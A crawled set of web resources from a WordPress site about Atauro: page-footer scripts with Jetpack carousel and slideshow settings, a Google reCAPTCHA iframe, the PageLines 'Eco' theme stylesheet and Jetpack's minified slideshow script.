var jetpackSwiperLibraryPath = {"url":"https:\/\/seedsoflifetimor.org\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/seedsoflifetimor.org\/wp-admin\/admin-ajax.php","nonce":"09cf32b5a3","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https:\/\/seedsoflifetimor.org\/wp-login.php?redirect_to=https%3A%2F%2Fseedsoflifetimor.org%2Fwant-to-know-the-weather-at-atauro-weve-got-it-covered%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=9.9.3' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/modules/shortcodes/js/jquery.cycle.min.js?ver=20161231' id='jquery-cycle-js'></script>
<script type='text/javascript' id='jetpack-slideshow-js-extra'>
/* <![CDATA[ */
var jetpackSlideshowSettings = {"spinner":"https:\/\/seedsoflifetimor.org\/wp-content\/plugins\/jetpack\/modules\/shortcodes\/img\/slideshow-loader.gif","speed":"4000","label_prev":"Previous Slide","label_stop":"Pause Slideshow","label_next":"Next Slide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/shortcodes/js/slideshow-shortcode.min.js?ver=20160119.1' id='jetpack-slideshow-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.9.3',blog:'62118203',post:'0',tz:'9',srv:'seedsoflifetimor.org'} ]);
	_stq.push([ 'clickTrackerInit', '62118203', '0' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aQFUhvItTl_SFiaZsb8kZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001698011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://seedsoflifetimor.org/wp-content/themes/eco/style.css
body_size: 4235
content:
/*  
Theme Name: Eco

Theme URI: http://www.pagelines.com/themes/ecopro

Description: Eco is a free professional WordPress theme built on the PageLines CMS framework. Designed and developed by <a href="http://www.pagelines.com">PageLines</a>.

Version: 1.1.1

Author: PageLines

Author URI: http://www.pagelines.com

Tags: theme-options, white, silver, light, two-columns, fixed-width, threaded-comments, custom-header, custom-colors, translation-ready

License: This version licensed under the terms of GPL.

*/

/* Defaults */
	body{
		font-size:13px;
		line-height:1.6em;
		font-family:Arial,sans-serif;
	}
	a:focus{outline:1px dotted invert;}
	p,.p{margin-bottom: 1em;}
	hr{border:0 #ccc solid;border-top-width:1px;clear:both;height:0}

	ol{list-style:decimal}
	ul{list-style:square;}
	.hentry ul, ol{ margin-left:25px; margin-bottom: 1em;}



	blockquote{
		margin:0 0 1em 1em;
		background: #f2f2f2;
		border: 1px solid #eee;
		padding: 1em 1em .5em;
	}


/*layout width */

	body{background:#679810 url(images/bg.png) repeat 0 0;}
	#site {	position:relative;}
	
	.content {width: 960px; margin: 0 auto;}
	
	
	#header {
		background: #fff;
	}
	#header .content{
		background: #fff;
		position: relative;
		zoom: 1;
	}
	#header .content{
		position: relative;
		z-index:40; /* ie drop-down fix */
	}

	#spotlight{
		position: relative;
		z-index:0;
	}
	
	#spotlight, #footer {
		background: #679810 url(images/eco-bg-spotlight-rpt.jpg) repeat-x center top;
	}
	#spotlight .effect, #footer .effect{
		background: transparent url(images/eco-bg-spotlight.jpg) no-repeat center top;
	}
	
	#spotlight .shadow-bottom {
		background: transparent url(images/spotlight-shadow-bottom.png) repeat-x left bottom;
	}
	
	#spotlight a {
		color: #fff;
	}
	#main{
		background: #fff;
	}

	#footer, #footer a{color: #fff;}
	
	#sidebar {
		width: 300px;
		float: right;
	}
	#maincontent {
		float: left;
		width: 630px;
		background: #fff;
		margin-right: -1px;
		display: inline;
	}
	
	.leftsidebar #sidebar {
		float: left;
	}
	.leftsidebar #maincontent {
		float:right;
	}
	#wrapper {
		padding-bottom: 50px;
	}


	.contentcontainer {
		background: #fff url(images/bg-ccontainer.png) repeat-x 0 75px;
		min-height: 460px;
	}
	
	.texture{
		min-height: 460px;
		background: #fff;
		width: 1000px;
		margin: 0 auto;
		padding: 25px 0 45px;
	}
	

	/* @ FULL WIDTH */
	#fullwidth #maincontent {width: 100%;}

/* Links & Colors */

	a {text-decoration:none;}
	a,.commentlist cite,.commentlist cite a, #sub_head #subnav .current_page_item a, #grandchildnav .current_page_item > a, .branding h1 a:hover, #nav ul li a:hover, #nav .current_page_item a, #nav .current_page_item a:hover, #nav .current_page_ancestor a, #nav .current_page_parent a,#nav ul li a:active, .post-comments a:hover{ color:#6D9F23;}
	
	
	.hentry a:hover{text-decoration: underline;}
	#subnav ul li a:active{color:#000;text-decoration:none;}

/* HEADERS */
	h1, h2, h3, h4, h5, h6, #nav{		
		font-family: "helvetica neue", "myriad pro", helvetica, arial, sans-serif;
		font-weight: 700;
		margin:0;padding: 0; 
		line-height: 1.3em;
		color:#000;
	}
	h1 a, h2 a, h3 a, h4 a, h5 a{ color: #000;}
	h1 em, h2 em, h3 em, h4 em, h5 em, h6 em, #nav em{text-transform: lowercase;font-style:italic;}
	
	h1{font-size: 2.6em;}
	h2{font-size: 1.7em;}
	h3{font-size: 1.5em;}
	h4{font-size: 1.3em;}
	h5{font-size: 1.1em;}
	h6{font-size: 1em;}


/* @ HEADER */

	.branding {
		float: left;	
		padding: 15px 0 15px 0;
	}
	
		.branding h1 a{
			font-weight: bold;
			color:#333;
			font-size: 44px;
			line-height:.9;
			text-shadow: #fff 0px 1px 0;
			letter-spacing: -1px;
		}
	
		.site-description { 
			font-size:1em;
			margin-top: -5px;
			color:#999;
		}

/* Header Icons */
.socialicons {

	text-align: right;
	line-height: 20px;
	border: 1px solid #ddd;
	background: #f1f1f1;
	text-align: left;
	margin-bottom: 1em;
	font-weight:bold;
	font-size: 11px;
	color: #999;
}
.socialicons .socialeffect {
	height: 24px;
	border-top: 1px solid #fff;
	border-left: 1px solid #fff;
	padding: 7px 12px;
}
.socialicons span {margin-right: 13px; text-shadow: #fff 0 -1px 0;}
.socialicons a{margin-right: 5px;}
.socialicons img {vertical-align:middle;}


	/* MAIN NAVIGATION */

		#nav {
			font-size: 1.1em;	
			line-height: 1.1em;
			float: right;
			text-align: right;
			position: absolute;
			right:0px;
			bottom: 0px;
			width: 740px;
			margin-top: 0px;
		}
		#nav ul{
			list-style: none;
			display: block;
			margin: 0px 0px 0px 0px;
			padding: 0px;
			float: right;
			position:relative;
		}
		#nav li{position:relative;}
		#nav ul li{
			margin: 0px 0px 0px 5px;
			padding: 0px;
			float: right;
			text-align: right;
		}
		#nav li a{
			color: #666;
			letter-spacing: 1px;
			text-transform:uppercase;	
			font-weight: 700;
			line-height: 1.2em;
			padding: 3px 13px 3px;
			text-decoration: none;
		
			display: block;
			border: 1px solid transparent;
			border-bottom:none;
		}

		

		#nav ul ul {display: none;}
		
				/* @ SUBHEAD */
				#sub_head {
					font-size: 12px;
					background: #f1f1f1 url(images/subheadbg.png) repeat-x 0 0;
					border-bottom:1px solid #bbb;
					border-top: 1px solid #e1e1e1;
					height: 35px;
					line-height: 1em;
					overflow: hidden;
				}
				
					#sub_head ul{
						list-style:none;margin:0;
					}
					#sub_head #subnav {
						margin:0 0 0 0px;
					}
					#sub_head ul li{float: left;}
					#sub_head li a, #sub_head span.subnav_last,  #sub_head span.subnav_first {
						color:#000;
						display: block;
						padding: 11px 12px 12px 12px; 
						border:none;
						border-right: 1px solid #ccc;
						border-left: 1px solid #fff;
						text-shadow: #fff 0 .5px .5px;
					}
					#sub_head span.subnav_last {
						border-left: 1px solid #fff;
						border-right:none;
						
						padding-left: 0;
						padding-right: 0;
					}
					
					#sub_head span.subnav_first{
						border-right: 1px solid #ccc;
						border-left:none;
						padding-left: 0;
						padding-right: 0;
						margin-left: -2px;
					}
					#sub_head li a:hover{
						border-left: 1px solid #aaa;
						border-right: 1px solid #aaa;
						background: #eee url(images/subhead_active.png) repeat-x 0 0;
						margin-left: -1px ;
						padding-left: 13px;
					}
					#sub_head li a:active{
						border:none;
						background: #eee url(images/subhead_active.png) repeat-x 0 0;
						border-left: 1px solid #ccc;
						border-right: 1px solid transparent;
					}
					#sub_head .current_page_item a, #sub_head li.current_page_ancestor a, #sub_head .current-cat a{
				
						border:none;
						background: #eee url(images/subhead_active.png) repeat-x 0 0;
						border-right: 1px solid #fff;
						border-left: 1px solid #ccc;
					}

	
				#grandchildnav li{ padding:0; margin:0; line-height: 1em; border-top:none;}
				#grandchildnav li a, #grandchildnav .current_page_item  ul li a{
					display:block; 
					text-shadow: #fff 0 -1px 0;
					padding: 7px 5px; 
					border: 1px solid transparent;
					border-left: 3px solid transparent;
					background:transparent;
				}
				#grandchildnav li a:hover, #grandchildnav .current_page_item  ul li a:hover{
					background: #efefef;
					border-left: 3px solid #ddd;
					text-decoration: none;
				}
				#grandchildnav .current_page_item a{ 
					background: #efefef;	
					border-left: 3px solid #ddd;
				}
				#grandchildnav li ul{
					margin: 0 0 0 25px;
				}

.subleft {
	width: 620px;
	padding: 0 10px;
	float:left;
	text-align: left;
}
	#overview {
		border-bottom:1px dotted #bbb;
		margin-bottom:1em;
	}

/* MAIN SEARCH */
	
	/* Search in subhead */
		#searchform {
			background: url(images/search-field.png) no-repeat 0 0;
			position: relative;
			width: 210px;
		
			margin: 0 auto;
		}
		
		
		#header #searchform {
			position:absolute;
			top:5px;
			right:0;
		}
	 	#searchform input{
			background:transparent;
			color: #999;
			font-size: 12px;
			border:none;
			padding: 13px 5px 8px 13px;
		}
		 #searchform input.submit {
			height:16px;
			margin:0;
			padding:0;
			position:absolute;
			right:15px;
			top:12px;
			width:15px;
		}
		/* @ More Foot Element */

			#morefoot #s {}
			#morefoot #searchform {}
			
/* Pages */
	.pagetitle {
		padding: .5em 0;
		color: #fff;
		text-transform:uppercase;
	}

/* POSTS */
	.hentry{	
		clear: both;
		overflow: hidden;
		border-bottom:1px solid #DFDDD5;
		
		margin-bottom: 2.5em;
	}

	.billboard {
		background: #f7f7f7;
		border: 1px solid #eee;
		padding: 100px 15px;
	}
/* next & previous post navigation */
.post-nav {
	clear: both;
	padding:5px 15px;
	background: #f7f7f7;
	margin-bottom: 30px;
	font-size: 11px;
	position: relative;
}
	.post-nav a, .post-nav a:visited {
		color: #999;
		text-decoration: none;
	}
	.post-nav a:hover {
		color: #000000;
		text-decoration: none;
	}
	.post-nav .previous a {
		float: left;
		display: block;
		padding-left: 24px;
		background: url(images/post-previous.gif) no-repeat left center;
	}
	.post-nav .next a {
		float: right;
		display:block;
		padding-right: 24px;
		text-align: right;
		background: url(images/post-next.gif) no-repeat right center;
	}


.copy {padding: 0px 0px 25px 0px;}


/* THUMB */
	.post-thumb a{
		float:left;
		margin-right: 20px;
	}

	.post-thumb img {
		display:block;
		margin:0 0 0.8em;

	}


/* Post Header Information */

.post-header {
	width: 460px;
	float: left;
	display: inline;; /* IE HACK */
}
	.post-header.post-nothumb{
		width: 100%;
	}
	.post-title-section{
		position: relative;
	}
	.post-title {
		margin-right: 58px;
		float:left;
		position:relative;
	/*	display: inline;  IE HACK */
	}
		.post-title h2{
			margin-bottom: 5px;
			font-size: 2em;
			line-height: 1em;
			text-transform: none;
			letter-spacing: -.02em;
			padding: 0 0 5px 0;
		}
		.post-title h2 a{color: #000;}
		.post-title h2 a:hover{
			text-decoration: underline;
		}
		
		.post-comments a{
			float: right;
			margin-left: -50px;
			background: url(images/comments-bubble.png) no-repeat top center;
			width: 45px;
			height: 50px;
			display: block;
			font-weight: bold;
			font-size:1.3em;
			line-height:34px;
			text-align:center;
			position: relative;
			zoom:1;
		}
		
		.post-comments a:hover{text-decoration:none;color: #000;}
		.post-comments a span{
			padding-right: 0px;
		}
	
	.metabar {
		margin: 0 0 .5em;
	}
		.metabar a {color: #000;}
		.metabar em{
			background: #eee;
			color: #444;
			font-size: .9em;
			font-style: normal;
			padding: 5px 8px;
			line-height: 1.75em;
		}

	.post-excerpt {
		margin: 1em 0;
		color: #444;
		font-style: italic;
	}

	.post-content {
	}
	
/*- Post Author -*/
.author-info {
	padding: 15px;
	border-top: 1px solid #eee;
	border-bottom: 1px solid #eee;
}
.author-info small {color: #999;}
.author-info h3{
	text-transform: capitalize;
	font-size: 26px;
}
.pic {text-align: left}
.pic img {float:left}
.post-author {
	margin: 0 0 1em;
}
.author-details {
	font-size: .85em;
}
.author-descr {
	display: table;
	height: 1%;
}



.author, .auxilary a{font-variant: small-caps;}
.auxilary a{color: #999;}
.author {
	padding: 0 10px;
	background:#fff;
}
.post .entry {
	margin-bottom: 1em;
	padding: 1em 0;
	border-top: 1px solid #eee;
}

.post .entry h1,h2,h3,h4,h5{
    padding-bottom:.8em;
    }

.post-footer {
	height: 42px;
	background: #f7f7f7;
	border-top: 1px solid #fff;
	padding: 0 18px;
	overflow: hidden;
}
.post-footer a{
	color: #000;
	font-weight: bold;
}
.post-footer .left {
	line-height: 38px;
}
.post-footer .left span {
	font-weight: bold;
	font-size: 14px;
	text-align: center;
	padding: 4px 0 8px 0;
	width: 33px;
	margin-right: 6px;
	display: inline-block;
	line-height: 32px;
}
.post-footer .right {
	padding: 9px 0 0;
}
.post-footer .right span {
	line-height: 21px;
}
.post-footer img {
	margin: 0 0 0 2px;
}
.tags {font-style: italic; color: #777;font-size: 10px;}
.widget_tag_cloud .wcontent {
 }

/* twitter */
#welcome .twitter{
	background: url(images/icons/balloon-twitter.png) no-repeat 0px 0px;
	font-style: italic;
	display:block;
	font-size: 10px;
	padding:3px 0 0 30px;

}
	#welcome .twitter a{font-style:normal;}
	#welcome .twitter {	padding:5px 6px 14px 26px; margin: 0 10px;line-height: 1.5em;}


/* sidebar */

	/* @ #welcome */
		#welcome {
			margin-bottom: 1em;
			background: #659726 url(images/bg-welcome.png) repeat-x left top;
			border-left: 1px solid #659726;
			border-top: 1px solid #659726;
			border-bottom: 1px solid #568120;
			border-right: 1px solid #568120;
			text-shadow: #568120 0 1px 0;
		}
		#welcome .welcometext {
			color: #fff;
			border-left: 1px solid #A0CB4B;
			border-top: 1px solid #A0CB4B;
		}

		#welcome .greeting{
			color: #fff;
			font-size: 16px;
			padding: 10px 15px 5px 15px;
		}
		#welcome .welcomemessage {
			padding: 5px 10px 15px 15px;
		}
		#welcome a {color: #fff;}
		#welcome a:hover {text-decoration: underline;}

	/* #sidebar widgets */
	#sidebar {
		position:relative;
		padding:0;
		margin:0;
		color:#424242;
	}
		#sidebar #widgets {
			margin-bottom: 1em;
		}

		.wtitle{
			text-align:left;
			font-size:1.4em;
			text-transform:uppercase;	
			font-size: 1.1em;
			padding:5px 8px;
			background: #fff ;
			border-bottom: 1px solid #ddd;
		}
		
		#sidebar  .widget {
			border: 1px solid #ddd;
			border-right: 1px solid #d1d1d1;
			border-bottom: 1px solid #d1d1d1;
		}
		#sidebar  .wtitle{	
			
			
			text-shadow: #fff 0 1px 0;
			font-weight: 700;
			border-top: 1px solid #fff;
			border-left: 1px solid #fff;
		
			background: #f1f1f1;
		}
			  .widget ul {
				margin: 10px;
			}
		
		.widget {
			margin-bottom: 1em;
		}
		
		.textwidget {
			padding: 15px;
		}
	
	/* internal formatting */
		.widget ul li{
			list-style:none;
			display: block;
			padding: 4px;
		}
		.widget ul li a {
			color: #666;
		}
		.widget ul li a:hover{	
			text-decoration: underline;
		}
		.widget ul li ul li{margin-left: 20px;border:none;font-size: .9em;}


	

/* @ Page Navigation */

	.page-nav {
		padding: 15px;
	}
	.page-nav .previous-entries {float: left;}

	.page-nav .next-entries {float: right;}

/* @ FOOTER */

	#footer {
		clear:both;
		font-size:1em;
		overflow:hidden;
		text-align: left;
		text-shadow: #666 0 -1px 0;
	}
	#footer .content {
		padding: 20px 0 7em;
	}
	#fcolumns_container{
		width: 982px;
		float: right;
		background: url(images/bg-fcolumn-lines.png) repeat-y top left;
	}
	
	
		.fcol{
			width: 152px;
			float: left;
			display:inline;
			padding: 0 20px;
		}
	
	#footer h3{color: #fff;margin-bottom: .5em;font-size: 17px; }
	#footer ul {list-style-type:none;}
	#footer ul li a{padding-left: 4px;}
	#footer ul li a:hover{text-decoration: underline;}

	

/* comments */
#respond {
	background: #f7f7f7;
	margin-top: 2em;
	padding: 20px 25px;
	padding-bottom: 6px;
	border: 1px solid #eee;
}


/* Cred */
	#cred {
		position:absolute;
		bottom:20px;
		left:50%;
		margin-left:-55px;
		width: 150px;
	}
	#cred small{font-size:8px;}
	#cred a{margin-right:10px;}


	a.plimage {
		display: block;
		float: left;
		text-indent:-3330em;
		height: 55px;
		width:40px;
		font-size: 8px;
		color: #eee;
		background: url(images/pagelines.png) no-repeat center center;
	}

	#cred a:hover {
		text-decoration: underline;
	}

/* Box Shadow */

.box_shadow {
/*	box-shadow: #666 0 0 10px;
	-moz-box-shadow: 5px;
	-khtml-box-shadow: 5px;
	-webkit-box-shadow: 5px;*/
}


/* Rounded Corners -- Theme Elements */
.icons{
	
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}
/* Wordpress caption */
	.wp-caption {
		text-align: center;
		background: #fff;
		border: 1px solid #ddd;
		margin: 10px;
		padding: 4px;
		margin-bottom: 1em;
	}
	.wp-caption-text {font-size: 11px; text-align: center; margin:0;padding:6px 3px 2px;line-height: 16px;}
	.wp-caption img {margin: 0;	padding: 0;	border: 0 none;margin-top: 5px;	}
	.wp-caption-dd {font-size: 11px;line-height: 17px;	padding: 0 4px 5px;	margin: 0;	}


/* FLOATING AND ALIGNMENT */

	.pad_small{padding: 8px;}
	.pad_big {padding: 15px 20px;}

/*required classes by WP */
.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption-dd {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://seedsoflifetimor.org/wp-content/plugins/jetpack/_inc/build/shortcodes/js/slideshow-shortcode.min.js?ver=20160119.1
body_size: 1053
content:
/* Do not modify this file directly. It is compiled from other files. */
/* global jetpackSlideshowSettings, escape */
function JetpackSlideshow(e,t,i){this.element=e,this.images=[],this.controls={},this.transition=t||"fade",this.autostart=i}JetpackSlideshow.prototype.showLoadingImage=function(e){if(e){this.loadingImage_=document.createElement("div"),this.loadingImage_.className="slideshow-loading";var t=document.createElement("img");t.src=jetpackSlideshowSettings.spinner,this.loadingImage_.appendChild(t),this.loadingImage_.appendChild(this.makeZeroWidthSpan()),this.element.append(this.loadingImage_)}else this.loadingImage_&&(this.loadingImage_.parentNode.removeChild(this.loadingImage_),this.loadingImage_=null)},JetpackSlideshow.prototype.init=function(){this.showLoadingImage(!0);for(var e=this,t=0;t<this.images.length;t++){var i=this.images[t],s=document.createElement("img");s.src=i.src,s.title=void 0!==i.title?i.title:"",s.alt=void 0!==i.alt?i.alt:"",s.align="middle",s.setAttribute("itemprop","image"),s.nopin="nopin";var o=document.createElement("div");o.className="slideshow-slide-caption",o.setAttribute("itemprop","caption description"),o.innerHTML=i.caption;var a=document.createElement("div");a.className="slideshow-slide",a.setAttribute("itemprop","associatedMedia"),a.setAttribute("itemscope",""),a.setAttribute("itemtype","https://schema.org/ImageObject"),0===t&&(s.complete?setTimeout(function(){e.finishInit_()},1):jQuery(s).load(function(){e.finishInit_()})),a.appendChild(s),s.removeAttribute("width"),s.removeAttribute("height"),a.appendChild(this.makeZeroWidthSpan()),a.appendChild(o),this.element.append(a)}},JetpackSlideshow.prototype.makeZeroWidthSpan=function(){var e=document.createElement("span");return e.className="slideshow-line-height-hack",-1!==window.navigator.userAgent.indexOf("MSIE ")?e.appendChild(document.createTextNode(" ")):e.innerHTML="&nbsp;",e},JetpackSlideshow.prototype.finishInit_=function(){this.showLoadingImage(!1),this.renderControls_();var e=this;if(this.images.length>1){this.element.cycle({fx:this.transition,prev:this.controls.prev,next:this.controls.next,timeout:jetpackSlideshowSettings.speed,slideExpr:".slideshow-slide",onPrevNextEvent:function(){return e.onCyclePrevNextClick_.apply(e,arguments)}});var t=this.element;this.autostart||(t.cycle("pause"),jQuery(this.controls.stop).removeClass("running"),jQuery(this.controls.stop).addClass("paused")),jQuery(this.controls.stop).click(function(){var e=jQuery(this);return e.hasClass("paused")?(e.addClass("running"),e.removeClass("paused"),t.cycle("resume",!0)):(t.cycle("pause"),e.removeClass("running"),e.addClass("paused")),!1})}else this.element.children(":first").show(),this.element.css("position","relative");this.initialized_=!0},JetpackSlideshow.prototype.renderControls_=function(){if(!this.controlsDiv_){var e=document.createElement("div");e.className="slideshow-controls";for(var t=["prev","stop","next"],i=0;i<t.length;i++){var s=t[i],o="label_"+s,a=document.createElement("a");a.href="#",a.className="button-"+s,a.setAttribute("aria-label",jetpackSlideshowSettings[o]),a.setAttribute("role","button"),e.appendChild(a),this.controls[s]=a}this.element.append(e),this.controlsDiv_=e}},JetpackSlideshow.prototype.onCyclePrevNextClick_=function(e,t){if(jetpackSlideshowSettings.blog_id){var i=this.images[t].id;(new Image).src=document.location.protocol+"//pixel.wp.com/g.gif?host="+escape(document.location.host)+"&rand="+Math.random()+"&blog="+jetpackSlideshowSettings.blog_id+"&subd="+jetpackSlideshowSettings.blog_subdomain+"&user_id="+jetpackSlideshowSettings.user_id+"&post="+i+"&ref="+escape(document.location)}},function(e){function t(){e(".jetpack-slideshow-noscript").remove(),e(".jetpack-slideshow").each(function(){var t=e(this);if(!t.data("processed")){var i=new JetpackSlideshow(t,t.data("trans"),t.data("autostart"));i.images=t.data("gallery"),i.init(),t.data("processed",!0)}})}e(document).ready(t),e("body").on("post-load",t)}(jQuery);